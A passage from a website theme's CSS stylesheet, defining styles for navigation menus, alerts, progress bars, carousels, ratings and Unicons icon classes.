    padding-left: 1.5rem;
    padding-bottom: 0.5rem;
    overflow-y: auto;
    visibility: hidden;
    background: rgba(0, 39, 106, 0.9);
    transition-timing-function: ease-in-out;
    transition-duration: 0.3s;
    transition-property: left, visibility;
    transition: left 0.3s ease-in-out, visibility 0.3s ease-in-out;
    align-items: start;
    -moz-background-clip: padding;
    -webkit-background-clip: padding;
    -webkit-transform: translateZ(0);
    background-clip: padding-box;
    z-index: 1041;
  }
}

@media (max-width: 991.98px) and (prefers-reduced-motion: reduce) {
  .offcanvas-nav {
    transition: none;
  }
}

@media (max-width: 991.98px) {
  .offcanvas-nav.open {
    left: 0;
    visibility: visible;
  }
}

@media (max-width: 991.98px) {
  .offcanvas-header {
    padding: 3rem 0 2rem;
  }

  .offcanvas-header img {
    max-width: 100%;
    height: auto;
  }
}

@media (max-width: 991.98px) {
  .navbar.fixed .offcanvas-nav.open {
    display: none !important;
  }
}

@media (max-width: 991.98px) {
  .navbar-expand-lg .navbar-nav {
    flex-direction: column;
  }
}

button.plain {
  cursor: pointer;
  transition: all 200ms ease-in-out;
  vertical-align: middle;
  border: 0 none;
  background: none;
  padding: 0;
  margin: 0;
}

@media (prefers-reduced-motion: reduce) {
  button.plain {
    transition: none;
  }
}

button.plain::-moz-focus-inner {
  padding: 0;
  border: 0 none;
}

button.plain:focus {
  outline: 0;
}

button.hamburger {
  display: inline-block;
  width: 24px;
  height: 22px;
  padding: 0;
  margin-left: 4px;
}

button.hamburger:before,
button.hamburger:after {
  content: "";
}

button.hamburger:before,
button.hamburger span,
button.hamburger:after {
  display: block;
  width: 100%;
  height: 3px;
  margin: 0 0 5px;
  transition: all 200ms ease-in-out;
  background: #343f52;
}

@media (prefers-reduced-motion: reduce) {

  button.hamburger:before,
  button.hamburger span,
  button.hamburger:after {
    transition: none;
  }
}

.inverse-text:not(.fixed) button.hamburger:before,
.inverse-text:not(.fixed) button.hamburger span,
.inverse-text:not(.fixed) button.hamburger:after,
.navbar.position-absolute:not(.fixed) button.hamburger:before,
.navbar.position-absolute:not(.fixed) button.hamburger span,
.navbar.position-absolute:not(.fixed) button.hamburger:after,
.navbar.navbar-bg-dark button.hamburger:before,
.navbar.navbar-bg-dark button.hamburger span,
.navbar.navbar-bg-dark button.hamburger:after,
.navbar.transparent.navbar-dark:not(.fixed) button.hamburger:before,
.navbar.transparent.navbar-dark:not(.fixed) button.hamburger span,
.navbar.transparent.navbar-dark:not(.fixed) button.hamburger:after {
  background: #fff;
}

button.hamburger.animate.active span {
  transform: scale(0);
  -moz-transform: scale(0);
  -webkit-transform: scale(0);
}

button.hamburger.animate.active:before {
  transform: translateY(8px) rotate(45deg);
  -moz-transform: translateY(8px) rotate(45deg);
  -webkit-transform: translateY(8px) rotate(45deg);
}

button.hamburger.animate.active:after {
  transform: translateY(-8px) rotate(-45deg);
  -moz-transform: translateY(-8px) rotate(-45deg);
  -webkit-transform: translateY(-8px) rotate(-45deg);
}

.card {
  box-shadow: 0 0 0 0.05rem rgba(8, 60, 130, 0.06), 0rem 0rem 1.25rem rgba(159, 159, 159, 0.5);
}

.card-img-top img {
  border-top-left-radius: 0.4rem;
  border-top-right-radius: 0.4rem;
}

.card-img-top .plyr {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}

@media (max-width: 991.98px) {
  .card-md-none {
    background: none;
    border-radius: 0;
  }

  .card-md-none .card-body {
    padding: 0;
  }
}

.accordion-wrapper .card {
  margin-bottom: 1.25rem;
}

.accordion-wrapper .card.plain {
  background: none;
  border: 0;
  margin-bottom: 0;
  box-shadow: none;
}

.accordion-wrapper .card.plain .card-body {
  padding: 0 0 0 1.1rem;
}

.accordion-wrapper .card.plain .card-header {
  padding: 0 0 0.8rem 0;
}

.accordion-wrapper .card.plain .card-header button:before {
  left: 0;
}

.accordion-wrapper .card-header {
  margin-bottom: 0;
  background: none;
  border: 0;
  padding: 0.9rem 1.3rem 0.85rem;
}

.accordion-wrapper .card-header button {
  cursor: pointer;
  width: 100%;
  padding: 0 0 0 1.2rem;
  text-align: left;
  margin: 0;
  border: 0;
  font-size: 0.85rem;
  font-weight: 700;
  color: #3f78e0;
  transition: all 150ms ease-in-out;
  background: none;
}

@media (prefers-reduced-motion: reduce) {
  .accordion-wrapper .card-header button {
    transition: none;
  }
}

.accordion-wrapper .card-header button:before {
  font-family: "Custom";
  content: "";
  font-size: 0.3rem;
  font-weight: normal;
  width: 1rem;
  display: inline-block;
  margin-top: 0.4rem;
  color: #3f78e0;
  position: absolute;
  left: 1.3rem;
}

.accordion-wrapper .card-header button.collapsed {
  color: #343f52;
}

.accordion-wrapper .card-header button.collapsed:before {
  content: "";
}

.accordion-wrapper .card-header button:hover {
  color: #3f78e0;
}

.accordion-wrapper .card-body {
  padding: 0 1.25rem 0.25rem 2.5rem;
}

.swatchbook .card-img-top .col {
  height: 5rem;
}

.swatchbook .card-img-top .col:first-child {
  border-top-left-radius: 0.4rem;
}

.swatchbook .card-img-top .col:last-child {
  border-top-right-radius: 0.4rem;
}

.breadcrumb {
  display: flex;
  flex-wrap: wrap;
  padding: 0 0;
  margin-bottom: 1rem;
  list-style: none;
  background-color: none;
  border-radius: 0;
}

.breadcrumb-item {
  display: flex;
  color: #60697b;
}

.breadcrumb-item a {
  color: inherit;
}

.breadcrumb-item a:hover {
  color: #3f78e0;
}

.breadcrumb-item+.breadcrumb-item {
  padding-left: 0.6rem;
}

.breadcrumb-item+.breadcrumb-item::before {
  font-family: "Custom";
  display: flex;
  align-items: center;
  padding-right: 0.5rem;
  color: rgba(96, 105, 123, 0.3);
  content: "";
  font-size: 0.35rem;
  padding-bottom: 0.05rem;
}

.breadcrumb.text-white .breadcrumb-item:hover,
.breadcrumb.text-white .breadcrumb-item.active {
  color: #fff;
}

.breadcrumb.text-white .breadcrumb-item a {
  color: #fff;
}

.breadcrumb.text-white .breadcrumb-item a:hover {
  border-color: #fff;
}

.breadcrumb.text-white .breadcrumb-item+.breadcrumb-item::before {
  color: rgba(255, 255, 255, 0.5);
}

.pagination {
  box-shadow: 0rem 0rem 1.25rem rgba(30, 34, 40, 0.04);
}

.page-link {
  width: 2.5rem;
  height: 2.5rem;
  font-size: 0.65rem;
  font-weight: 700;
  display: flex;
  justify-content: center;
  align-items: center;
}

.page-link i {
  font-size: 0.9rem;
}

.alert {
  position: relative;
  padding: 1rem 1rem;
  margin-bottom: 1rem;
  border: 0 solid transparent;
  border-radius: 0.25rem;
}

.alert-heading {
  color: inherit;
}

.alert-link {
  font-weight: 700;
}

.alert-dismissible {
  padding-right: 3rem;
}

.alert-dismissible .btn-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  padding: 1.15rem 1rem;
}

.alert-dismissible.alert-blue .btn-close {
  color: #396cca;
}

.alert-dismissible.alert-blue .btn-close:hover {
  color: #264886;
}

.alert-dismissible.alert-purple .btn-close {
  color: #6871bc;
}

.alert-dismissible.alert-purple .btn-close:hover {
  color: #464c7d;
}

.alert-dismissible.alert-violet .btn-close {
  color: #9070b1;
}

.alert-dismissible.alert-violet .btn-close:hover {
  color: #604a76;
}

.alert-dismissible.alert-pink .btn-close {
  color: #bc6079;
}

.alert-dismissible.alert-pink .btn-close:hover {
  color: #7d4050;
}

.alert-dismissible.alert-red .btn-close {
  color: #cb5860;
}

.alert-dismissible.alert-red .btn-close:hover {
  color: #883b40;
}

.alert-dismissible.alert-orange .btn-close {
  color: #de7d6b;
}

.alert-dismissible.alert-orange .btn-close:hover {
  color: #945347;
}

.alert-dismissible.alert-yellow .btn-close {
  color: #e1a54f;
}

.alert-dismissible.alert-yellow .btn-close:hover {
  color: #966e35;
}

.alert-dismissible.alert-green .btn-close {
  color: #60ab93;
}

.alert-dismissible.alert-green .btn-close:hover {
  color: #407262;
}

.alert-dismissible.alert-leaf .btn-close {
  color: #70a589;
}

.alert-dismissible.alert-leaf .btn-close:hover {
  color: #4a6e5b;
}

.alert-dismissible.alert-aqua .btn-close {
  color: #4c97b3;
}

.alert-dismissible.alert-aqua .btn-close:hover {
  color: #326577;
}

.alert-dismissible.alert-navy .btn-close {
  color: #2f394a;
}

.alert-dismissible.alert-navy .btn-close:hover {
  color: #1f2631;
}

.alert-dismissible.alert-ash .btn-close {
  color: #858a93;
}

.alert-dismissible.alert-ash .btn-close:hover {
  color: #595c62;
}

.alert-dismissible.alert-white .btn-close {
  color: #e6e6e6;
}

.alert-dismissible.alert-white .btn-close:hover {
  color: #999999;
}

.alert-dismissible.alert-light .btn-close {
  color: #e5e5e5;
}

.alert-dismissible.alert-light .btn-close:hover {
  color: #989898;
}

.alert-dismissible.alert-gray .btn-close {
  color: #dddee0;
}

.alert-dismissible.alert-gray .btn-close:hover {
  color: #949495;
}

.alert-dismissible.alert-dark .btn-close {
  color: #22272d;
}

.alert-dismissible.alert-dark .btn-close:hover {
  color: #171a1e;
}

.alert-dismissible.alert-primary .btn-close {
  color: #396cca;
}

.alert-dismissible.alert-primary .btn-close:hover {
  color: #264886;
}

.alert-dismissible.alert-secondary .btn-close {
  color: #999ea9;
}

.alert-dismissible.alert-secondary .btn-close:hover {
  color: #666a71;
}

.alert-dismissible.alert-success .btn-close {
  color: #60ab93;
}

.alert-dismissible.alert-success .btn-close:hover {
  color: #407262;
}

.alert-dismissible.alert-info .btn-close {
  color: #4c97b3;
}

.alert-dismissible.alert-info .btn-close:hover {
  color: #326577;
}

.alert-dismissible.alert-warning .btn-close {
  color: #e1a54f;
}

.alert-dismissible.alert-warning .btn-close:hover {
  color: #966e35;
}

.alert-dismissible.alert-danger .btn-close {
  color: #cb5860;
}

.alert-dismissible.alert-danger .btn-close:hover {
  color: #883b40;
}

.alert-icon {
  padding-left: 2.5rem;
}

.alert-icon i {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  padding: 0.8rem 1rem;
  font-size: 1rem;
}

.alert-blue {
  color: #2c549d;
  background-color: #c5d7f6;
  border-color: #c5d7f6;
}

.alert-blue .alert-link {
  color: #23437e;
}

.alert-purple {
  color: #515892;
  background-color: #d5d8f1;
  border-color: #d5d8f1;
}

.alert-purple .alert-link {
  color: #414675;
}

.alert-violet {
  color: #70578a;
  background-color: #e3d8ee;
  border-color: #e3d8ee;
}

.alert-violet .alert-link {
  color: #5a466e;
}

.alert-pink {
  color: #924b5e;
  background-color: #f1d3db;
  border-color: #f1d3db;
}

.alert-pink .alert-link {
  color: #753c4b;
}

.alert-red {
  color: #9e454b;
  background-color: #f6d0d3;
  border-color: #f6d0d3;
}

.alert-red .alert-link {
  color: #7e373c;
}

.alert-orange {
  color: #ad6153;
  background-color: #fddcd6;
  border-color: #fddcd6;
}

.alert-orange .alert-link {
  color: #8a4e42;
}

.alert-yellow {
  color: #af803e;
  background-color: #fee9cd;
  border-color: #fee9cd;
}

.alert-yellow .alert-link {
  color: #8c6632;
}

.alert-green {
  color: #4b8572;
  background-color: #d3ece3;
  border-color: #d3ece3;
}

.alert-green .alert-link {
  color: #3c6a5b;
}

.alert-leaf {
  color: #57806a;
  background-color: #d8e9e0;
  border-color: #d8e9e0;
}

.alert-leaf .alert-link {
  color: #466655;
}

.alert-aqua {
  color: #3b768b;
  background-color: #cce5ee;
  border-color: #cce5ee;
}

.alert-aqua .alert-link {
  color: #2f5e6f;
}

.alert-navy {
  color: #242c39;
  background-color: #c2c5cb;
  border-color: #c2c5cb;
}

.alert-navy .alert-link {
  color: #1d232e;
}

.alert-ash {
  color: #686b72;
  background-color: #dfe0e3;
  border-color: #dfe0e3;
}

.alert-ash .alert-link {
  color: #53565b;
}

.alert-white {
  color: #b3b3b3;
  background-color: white;
  border-color: white;
}

.alert-white .alert-link {
  color: #8f8f8f;
}

.alert-light {
  color: #b2b2b2;
  background-color: white;
  border-color: white;
}

.alert-light .alert-link {
  color: #8e8e8e;
}

.alert-gray {
  color: #acadae;
  background-color: #fcfdfd;
  border-color: #fcfdfd;
}

.alert-gray .alert-link {
  color: #8a8a8b;
}

.alert-dark {
  color: #1b1e23;
  background-color: #bebfc2;
  border-color: #bebfc2;
}

.alert-dark .alert-link {
  color: #16181c;
}

.alert-primary {
  color: #2c549d;
  background-color: #c5d7f6;
  border-color: #c5d7f6;
}

.alert-primary .alert-link {
  color: #23437e;
}

.alert-secondary {
  color: #777b84;
  background-color: #e6e7eb;
  border-color: #e6e7eb;
}

.alert-secondary .alert-link {
  color: #5f626a;
}

.alert-success {
  color: #4b8572;
  background-color: #d3ece3;
  border-color: #d3ece3;
}

.alert-success .alert-link {
  color: #3c6a5b;
}

.alert-info {
  color: #3b768b;
  background-color: #cce5ee;
  border-color: #cce5ee;
}

.alert-info .alert-link {
  color: #2f5e6f;
}

.alert-warning {
  color: #af803e;
  background-color: #fee9cd;
  border-color: #fee9cd;
}

.alert-warning .alert-link {
  color: #8c6632;
}

.alert-danger {
  color: #9e454b;
  background-color: #f6d0d3;
  border-color: #f6d0d3;
}

.alert-danger .alert-link {
  color: #7e373c;
}

.alert[class*=bg-] {
  padding: 0.8rem 0;
}

.alert[class*=bg-] .alert-inner {
  padding-right: 3rem;
}

.alert[class*=bg-].alert-dismissible .btn-close {
  padding-top: 0;
  padding-bottom: 0;
  top: 50%;
  transform: translateY(-50%);
  color: rgba(255, 255, 255, 0.8);
}

.alert[class*=bg-].alert-dismissible .btn-close:hover {
  color: #fff;
}

@media (max-width: 767px) {
  .alert[class*=bg-].alert-dismissible .btn-close {
    padding-right: 0.5rem;
  }
}

.progress-list {
  margin: 0;
  padding: 0;
  list-style: none;
}

.progress-list p {
  margin-bottom: 0.25rem;
}

.progress-list li {
  margin-bottom: 1rem;
}

.progress-list .progressbar svg,
.progress-list .progressbar svg path {
  border-radius: 1rem;
}

.progress-list .progressbar svg path:first-child {
  stroke: rgba(30, 34, 40, 0.06);
}

.progress-list .progressbar.blue svg path:last-child {
  stroke: #3f78e0;
}

.progress-list .progressbar.purple svg path:last-child {
  stroke: #747ed1;
}

.progress-list .progressbar.violet svg path:last-child {
  stroke: #a07cc5;
}

.progress-list .progressbar.pink svg path:last-child {
  stroke: #d16b86;
}

.progress-list .progressbar.red svg path:last-child {
  stroke: #e2626b;
}

.progress-list .progressbar.orange svg path:last-child {
  stroke: #f78b77;
}

.progress-list .progressbar.yellow svg path:last-child {
  stroke: #fab758;
}

.progress-list .progressbar.green svg path:last-child {
  stroke: #6bbea3;
}

.progress-list .progressbar.leaf svg path:last-child {
  stroke: #7cb798;
}

.progress-list .progressbar.aqua svg path:last-child {
  stroke: #54a8c7;
}

.progress-list .progressbar.navy svg path:last-child {
  stroke: #343f52;
}

.progress-list .progressbar.ash svg path:last-child {
  stroke: #9499a3;
}

.progress-list .progressbar.white svg path:last-child {
  stroke: #fff;
}

.progress-list .progressbar.light svg path:last-child {
  stroke: #fefefe;
}

.progress-list .progressbar.gray svg path:last-child {
  stroke: #f6f7f9;
}

.progress-list .progressbar.dark svg path:last-child {
  stroke: #262b32;
}

.progress-list .progressbar.primary svg path:last-child {
  stroke: #3f78e0;
}

.progress-list .progressbar.soft-blue svg path:last-child {
  stroke: #8caeec;
}

.progress-list .progressbar.soft-purple svg path:last-child {
  stroke: #acb2e3;
}

.progress-list .progressbar.soft-violet svg path:last-child {
  stroke: #c6b0dc;
}

.progress-list .progressbar.soft-pink svg path:last-child {
  stroke: #e3a6b6;
}

.progress-list .progressbar.soft-red svg path:last-child {
  stroke: #eea1a6;
}

.progress-list .progressbar.soft-orange svg path:last-child {
  stroke: #fab9ad;
}

.progress-list .progressbar.soft-yellow svg path:last-child {
  stroke: #fcd49b;
}

.progress-list .progressbar.soft-green svg path:last-child {
  stroke: #a6d8c8;
}

.progress-list .progressbar.soft-leaf svg path:last-child {
  stroke: #b0d4c1;
}

.progress-list .progressbar.soft-aqua svg path:last-child {
  stroke: #98cbdd;
}

.progress-list .progressbar.soft-navy svg path:last-child {
  stroke: #858c97;
}

.progress-list .progressbar.soft-ash svg path:last-child {
  stroke: #bfc2c8;
}

.progress-list .progressbar.soft-white svg path:last-child {
  stroke: white;
}

.progress-list .progressbar.soft-light svg path:last-child {
  stroke: #fefefe;
}

.progress-list .progressbar.soft-gray svg path:last-child {
  stroke: #fafafb;
}

.progress-list .progressbar.soft-dark svg path:last-child {
  stroke: #7d8084;
}

.progress-list .progressbar.soft-primary svg path:last-child {
  stroke: #8caeec;
}

.progress-list .progressbar.line {
  position: relative;
}

.progress-list .progressbar.line svg {
  height: 0.3rem;
}

@media (min-width: 576px) {
  .progress-wrap.active-progress {
    opacity: 1;
  }
}

.progress-wrap {
  position: fixed;
  right: 1.5rem;
  bottom: 1.5rem;
  width: 2.3rem;
  height: 2.3rem;
  cursor: pointer;
  display: block;
  border-radius: 100%;
  box-shadow: inset 0 0 0 0.1rem rgba(128, 130, 134, 0.25);
  z-index: 1040;
  opacity: 0;
  visibility: hidden;
  transform: translateY(0.75rem);
  transition: all 200ms linear, margin-right 0ms;
}

@media (prefers-reduced-motion: reduce) {
  .progress-wrap {
    transition: none;
  }
}

.progress-wrap.active-progress {
  visibility: visible;
  transform: translateY(0);
}

.progress-wrap:after {
  position: absolute;
  font-family: "Unicons";
  content: "";
  text-align: center;
  line-height: 2.3rem;
  font-size: 1.2rem;
  color: #3f78e0;
  left: 0;
  top: 0;
  height: 2.3rem;
  width: 2.3rem;
  cursor: pointer;
  display: block;
  z-index: 1;
  transition: all 200ms linear;
}

@media (prefers-reduced-motion: reduce) {
  .progress-wrap:after {
    transition: none;
  }
}

.progress-wrap svg path {
  fill: none;
}

.progress-wrap svg.progress-circle path {
  stroke: #3f78e0;
  stroke-width: 4;
  box-sizing: border-box;
  transition: all 200ms linear;
}

@media (prefers-reduced-motion: reduce) {
  .progress-wrap svg.progress-circle path {
    transition: none;
  }
}

.btn-close {
  padding: 0 0;
  color: rgba(30, 34, 40, 0.3);
  background: none;
  border: 0;
  line-height: 1;
  transition: all 200ms ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .btn-close {
    transition: none;
  }
}

.btn-close:before {
  font-family: "Unicons";
  content: "";
  font-size: 1.2rem;
  width: 1.2rem;
  height: 1.2rem;
}

.btn-close:hover {
  color: rgba(30, 34, 40, 0.5);
  text-decoration: none;
}

.btn-close:focus {
  outline: none;
}

.btn-close:disabled,
.btn-close.disabled {
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  opacity: 0.25;
}

.btn-close-white {
  filter: invert(1) grayscale(100%) brightness(200%);
}

.modal .btn-close {
  position: absolute;
  top: 0.7rem;
  right: 0.5rem;
}

[class*=offcanvas-] .btn-close {
  color: rgba(30, 34, 40, 0.8);
}

[class*=offcanvas-] .btn-close:hover {
  color: #1e2228;
}

.modal.fade.modal-bottom-center .modal-dialog {
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
}

@media (min-width: 576px) {
  .modal.fade.modal-bottom-center .modal-dialog {
    margin: 1.75rem auto;
  }
}

@media (max-width: 767.98px) {
  .modal.fade.modal-bottom-center .modal-dialog {
    width: calc(100% - (0.5rem*2));
  }
}

.tooltip {
  font-weight: 500;
}

.has-tooltip:focus {
  outline: 0;
}

.has-popover:focus {
  outline: 0;
}

.popover-header {
  padding: 1rem 1.25rem 0.25rem;
  border: 0;
  font-size: 1rem;
}

.popover-body {
  padding: 0 1.25rem 1rem;
}

.owl-carousel {
  margin-bottom: 1.5rem;
}

.owl-carousel .owl-stage-outer {
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}

.owl-carousel.owl-grab {
  cursor: move;
  cursor: -webkit-grabbing;
  cursor: -o-grabbing;
  cursor: -ms-grabbing;
  cursor: grabbing;
}

.owl-carousel.clients .owl-stage {
  display: flex;
  align-items: center;
}

.owl-carousel .owl-nav {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  pointer-events: none;
  line-height: 1;
}

.owl-carousel .owl-nav button.owl-next,
.owl-carousel .owl-nav button.owl-prev {
  z-index: 100;
  cursor: pointer;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(255, 255, 255, 0.7);
  color: #343f52;
  box-shadow: 0rem 0.25rem 0.75rem rgba(30, 34, 40, 0.02);
  font-size: 1.2rem;
  width: 2.2rem;
  height: 2.2rem;
  line-height: 2.2rem;
  border-radius: 100%;
  text-shadow: none;
  transition: all 200ms ease-in-out;
  pointer-events: all;
}

@media (prefers-reduced-motion: reduce) {

  .owl-carousel .owl-nav button.owl-next,
  .owl-carousel .owl-nav button.owl-prev {
    transition: none;
  }
}

.owl-carousel .owl-nav button.owl-next.disabled,
.owl-carousel .owl-nav button.owl-prev.disabled {
  background: rgba(255, 255, 255, 0.7);
}

.owl-carousel .owl-nav button.owl-next:hover,
.owl-carousel .owl-nav button.owl-prev:hover {
  background: rgba(255, 255, 255, 0.9);
}

.owl-carousel .owl-nav button.owl-prev {
  left: 1rem;
}

.owl-carousel .owl-nav button.owl-next {
  left: auto;
  right: 1rem;
}

.owl-carousel .owl-dots {
  text-align: center;
  -webkit-tap-highlight-color: transparent;
  position: absolute;
  left: 0;
  width: 100%;
  display: flex;
  flex-direction: row;
  justify-content: center;
  margin-top: 2rem;
  line-height: 1;
}

.owl-carousel .owl-dots .owl-dot span {
  width: 0.5rem;
  height: 0.5rem;
  margin: 0 0.3rem;
  background: #aab0bc;
  opacity: 0.5;
  display: block;
  -webkit-backface-visibility: visible;
  transition: all 200ms ease-in-out;
  border-radius: 100%;
  transform: scale(0.6);
  border: 3px solid transparent;
}

@media (prefers-reduced-motion: reduce) {
  .owl-carousel .owl-dots .owl-dot span {
    transition: none;
  }
}

.owl-carousel .owl-dots .owl-dot:hover span {
  transform: scale(1);
}

.owl-carousel .owl-dots .owl-dot.active span {
  transform: scale(1);
  background: none;
  border-color: #aab0bc;
}

.owl-carousel .item figure .item-link {
  opacity: 0;
  position: absolute;
  right: 0;
  bottom: 1rem;
  width: 2.2rem;
  height: 2.2rem;
  line-height: 2.2rem;
  z-index: 1;
  transition: all 0.3s ease-in-out;
  opacity: 0;
  color: #343f52;
  background: rgba(255, 255, 255, 0.7);
  box-shadow: 0rem 0.25rem 0.75rem rgba(30, 34, 40, 0.02);
  font-size: 1rem;
  border-radius: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
}

.owl-carousel .item figure .item-link:hover {
  background: rgba(255, 255, 255, 0.9);
}

.owl-carousel .item:hover figure .item-link {
  opacity: 1;
  right: 1rem;
}

.owl-carousel.dots-start .owl-dots {
  text-align: left;
  justify-content: flex-start;
}

.owl-carousel.dots-over {
  margin: 0;
}

.owl-carousel.dots-over .owl-dots {
  bottom: 1rem;
}

.owl-carousel.dots-over .owl-dots .owl-dot span {
  background: #fff;
  opacity: 1;
  box-shadow: 0rem 0.25rem 0.75rem rgba(30, 34, 40, 0.02);
}

.owl-carousel.dots-over .owl-dots .owl-dot.active span {
  background: none;
  border-color: #fff;
}

.owl-carousel.dots-dark .owl-dots .owl-dot span {
  background: #fff;
}

.owl-carousel.dots-dark .owl-dots .owl-dot.active span {
  background: none;
  border-color: #fff;
}

.owl-carousel.gap-small .owl-dots {
  margin-top: 1rem;
}

.owl-carousel.nav-dark .owl-nav button,
.owl-carousel.nav-dark .item figure .item-link {
  background: rgba(63, 120, 224, 0.9) !important;
  color: #fff !important;
}

.owl-carousel.nav-dark .owl-nav button.disabled,
.owl-carousel.nav-dark .item figure .item-link.disabled {
  background: rgba(63, 120, 224, 0.9) !important;
}

.owl-carousel.nav-dark .owl-nav button:hover,
.owl-carousel.nav-dark .item figure .item-link:hover {
  background: #3f78e0 !important;
}

@media (max-width: 767px) {
  .owl-carousel .owl-dots {
    margin-top: 1.25rem;
  }
}

.item-inner {
  padding: 1rem 0.75rem;
}

.hero-slider-wrapper {
  position: relative;
  min-height: 750px;
}

.hero-slider-wrapper .hero-slider .owl-slide {
  position: relative;
  height: 750px;
  background-size: cover;
  background-position: center center;
}

.hero-slider-wrapper .hero-slider .owl-slide.bg-overlay:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  background: rgba(30, 34, 40, 0.5);
}

.hero-slider-wrapper .hero-slider .owl-slide.bg-overlay-300:before {
  background: rgba(30, 34, 40, 0.3);
}

.hero-slider-wrapper .hero-slider .owl-slide.bg-overlay-400:before {
  background: rgba(30, 34, 40, 0.4);
}

.hero-slider-wrapper .hero-slider .owl-slide.bg-overlay [class*=container] * {
  position: relative;
  z-index: 3;
}

@media (max-width: 767px) {
  .hero-slider-wrapper {
    min-height: 500px !important;
  }

  .hero-slider .owl-slide {
    height: 500px !important;
  }

  .hero-slider .owl-nav {
    display: none;
  }
}

.icon-svg,
.icon-svg.icon-svg-lg {
  width: 3rem;
  height: 3rem;
}

.icon-svg.icon-svg-md {
  width: 2.6rem;
  height: 2.6rem;
}

.icon-svg.icon-svg-sm {
  width: 2.2rem;
  height: 2.2rem;
}

.svg-fill {
  fill: #8caeec;
}

.svg-stroke {
  fill: #36496d;
}

.text-blue .svg-fill {
  fill: #8caeec;
}

.text-purple .svg-fill {
  fill: #acb2e3;
}

.text-violet .svg-fill {
  fill: #c6b0dc;
}

.text-pink .svg-fill {
  fill: #e3a6b6;
}

.text-red .svg-fill {
  fill: #eea1a6;
}

.text-orange .svg-fill {
  fill: #fab9ad;
}

.text-yellow .svg-fill {
  fill: #fcd49b;
}

.text-green .svg-fill {
  fill: #a6d8c8;
}

.text-leaf .svg-fill {
  fill: #b0d4c1;
}

.text-aqua .svg-fill {
  fill: #98cbdd;
}

.text-navy .svg-fill {
  fill: #858c97;
}

.text-ash .svg-fill {
  fill: #bfc2c8;
}

.text-white .svg-fill {
  fill: white;
}

.text-light .svg-fill {
  fill: #fefefe;
}

.text-gray .svg-fill {
  fill: #fafafb;
}

.text-dark .svg-fill {
  fill: #7d8084;
}

.text-primary .svg-fill {
  fill: #8caeec;
}

.ratings {
  display: inline-block;
  position: relative;
  width: 5rem;
  height: 0.8rem;
}

.ratings:after {
  display: inline-block;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-style: normal;
  font-weight: normal;
  font-size: 0.9rem;
  line-height: 1;
  position: absolute;
  top: 0;
  left: 0;
  color: #fcc032;
  content: "★★★★★";
  overflow: hidden;
}

.ratings.one:after {
  content: "★";
}

.ratings.two:after {
  content: "★★";
}

.ratings.three:after {
  content: "★★★";
}

.ratings.four:after {
  content: "★★★★";
}

.custom-control .ratings {
  height: 0.9rem;
}

@font-face {
  font-family: "Unicons";
  src: url("../fonts/unicons/Unicons.woff2") format("woff2"), url("../fonts/unicons/Unicons.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: "Custom";
  src: url("../fonts/custom/Custom.woff2") format("woff2"), url("../fonts/custom/Custom.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

[class^=uil-],
[class*=" uil-"],
[class^=icn-],
[class*=" icn-"] {
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  word-spacing: normal;
}

[class^=uil-],
[class*=" uil-"] {
  font-family: "Unicons" !important;
}

[class^=icn-],
[class*=" icn-"] {
  font-family: "Custom" !important;
}

.icn-caret-down:before {
  content: "";
}

.icn-caret-left:before {
  content: "";
}

.icn-caret-right:before {
  content: "";
}

.icn-caret-up:before {
  content: "";
}

.icn-comment-line:before {
  content: "";
}

.uil-plus-0:before {
  content: "";
}

.uil-plus-3:before {
  content: "";
}

.uil-plus-6:before {
  content: "";
}

.uil-plus-10:before {
  content: "";
}

.uil-plus-12:before {
  content: "";
}

.uil-plus-13:before {
  content: "";
}

.uil-plus-16:before {
  content: "";
}

.uil-plus-17:before {
  content: "";
}

.uil-plus-18:before {
  content: "";
}

.uil-plus-21:before {
  content: "";
}

.uil-500-px:before {
  content: "";
}

.uil-abacus:before {
  content: "";
}

.uil-accessible-icon-alt:before {
  content: "";
}

.uil-adjust-circle:before {
  content: "";
}

.uil-adjust-alt:before {
  content: "";
}

.uil-adobe-alt:before {
  content: "";
}

.uil-adjust:before {
  content: "";
}

.uil-align-center:before {
  content: "";
}

.uil-align-center-v:before {
  content: "";
}

.uil-align-center-alt:before {
  content: "";
}

.uil-align-alt:before {
  content: "";
}

.uil-arrow-break:before {
  content: "";
}

.uil-archway:before {
  content: "";
}

.uil-align-center-justify:before {
  content: "";
}

.uil-align-center-h:before {
  content: "";
}

.uil-archive-alt:before {
  content: "";
}

.uil-apple-alt:before {
  content: "";
}

.uil-annoyed:before {
  content: "";
}

.uil-angle-up:before {
  content: "";
}

.uil-angle-right:before {
  content: "";
}

.uil-angle-down:before {
  content: "";
}

.uil-angle-double-right:before {
  content: "";
}

.uil-angle-double-left:before {
  content: "";
}

.uil-arrows-merge:before {
  content: "";
}

.uil-arrows-maximize:before {
  content: "";
}

.uil-angle-right-b:before {
  content: "";
}

.uil-arrow-resize-diagonal:before {
  content: "";
}

.uil-arrow-random:before {
  content: "";
}

.uil-angle-left:before {
  content: "";
}

.uil-annoyed-alt:before {
  content: "";
}

.uil-ball:before {
  content: "";
}

.uil-balance-scale:before {
  content: "";
}

.uil-backward:before {
  content: "";
}

.uil-backspace:before {
  content: "";
}

.uil-award-alt:before {
  content: "";
}

.uil-atom:before {
  content: "";
}

.uil-auto-flash:before {
  content: "";
}

.uil-bell-slash:before {
  content: "";
}

.uil-bell-school:before {
  content: "";
}

